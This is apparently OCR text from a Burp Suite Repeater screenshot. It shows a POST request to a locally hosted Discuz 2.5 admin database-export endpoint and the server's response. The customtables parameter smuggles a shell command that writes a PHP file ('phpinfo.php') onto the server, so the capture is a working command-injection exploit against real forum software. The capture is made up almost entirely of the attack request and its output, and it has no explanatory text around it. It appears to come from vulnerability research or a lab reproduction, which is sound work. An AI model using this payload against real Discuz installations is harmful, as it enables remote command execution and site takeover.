 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /Discuz2.5/admin.php?action=db&operation=export&setup=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Discuz2.5/admin.php?action=db&operation=export
Cookie:
Vg6i_2132_ulastactivity=eb52Kui%2FW6tcRWcyFGpBBfxTNKV6EzqiQjW7HtdWXOhsQpCFdJbN;
04SK_2132_saltkey=WoEAq9JA; 04SK_2132_lastvisit=1535366019; 04SK_2132_sid=LHNvjI;
04SK_2132_lastact=1535369627%09admin.php%09;
04SK_2132_ulastactivity=d1carZ3OhtMhGI4YOWRhLSLenYnHK71IwLI794WTb9kPmwcVZQOB;
04SK_2132_auth=bd56i0WFQBkaFuFTspCNFk8Xf4zcgLoGUIfmw%2B%2FFe5syiiE5YRiaCSHTmiq
TQpnG%2Bj3WE7L5kBM0HeG3vcZW; 04SK_2132_checkupgrade=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 252
formhash=64955595&scrolltop=&anchor=&type=custom&customtables%5B%5D=pre_common_admi
ncp_cmenu">aaa; echo '<?php phpinfo(); ?>' > phpinfo.php
#&method=shell&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=180827_xP9XEI5s&exp
ortsubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Aug 2018 11:36:21 GMT
Server: Apache/2.4.33 (Unix) OpenSSL/1.0.2o PHP/5.6.36 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.36
Set-Cookie: 04SK_2132_lastact=1535369781%09admin.php%09; expires=Tue, 28-Aug-2018 11:36:21
GMT; Max-Age=86399; path=/
Content-Length: 1618
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?uY9" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'uY9', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://127.0.0.1/Discuz2.5/', JSPATH = 'static/js/';
</script>
? < + > Type a search term 0 matches
Done 1,988 bytes | 236 millis